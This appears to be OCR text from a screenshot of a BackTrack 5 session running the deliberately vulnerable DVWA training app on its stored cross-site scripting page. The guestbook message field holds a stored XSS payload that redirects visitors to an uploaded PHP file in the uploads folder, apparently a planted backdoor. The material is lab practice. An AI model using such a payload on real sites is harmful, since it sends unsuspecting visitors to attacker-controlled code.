 Applications Places System
Mon Dec 18, 11:25 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) -
File Edit View History Bookmarks Tools Help
Welcome To Backtrack 5 - C...
Damn Vulnerable Web App (...
Damn Vulnerable Web App (...
S
http://192.168.1.103/dvwa/vulnerabilities/xss_s/
Go
BackTrack Linux
Offensive Security
Exploit-DB
Aircrack-ng
SE SEORG.org
Music
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Test 4
Message * <script>window.location="http://192.168.1.103/dvwa/hackable/uploads
/FORUM_BUG.php" </script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
root@root: ~/backdoor
root@root: ~
Damn Vulnerable Web ...